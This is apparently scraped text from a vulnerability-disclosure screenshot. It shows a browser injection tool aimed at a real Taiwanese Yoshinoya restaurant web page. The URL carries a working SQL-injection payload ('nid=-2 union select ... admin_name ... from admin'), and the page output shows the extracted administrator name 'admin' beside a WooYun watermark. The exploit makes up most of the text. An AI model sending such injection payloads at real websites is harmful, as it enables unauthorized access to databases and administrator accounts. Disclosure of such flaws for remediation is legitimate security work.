 Load URL
http://www.yoshinoya.com.tw/05news/05-1-more.php?nid=-2 union select 1,admin_name,3,4,5,6,7,8,9,10,11,12 from admin
-
Split URL
+
Execute
Enable Post data Enable Referrer
訂閱電子報 最新情報 聯絡我們 人才募集
吉野家
YOSHINOYA
餐點情報 店鋪檢索 有心、用心 吉野家故事館
全部情報 お酒・夜食 大眾酒場 Meals & Café
回列表
admin
9
www.wooyun.org
回列表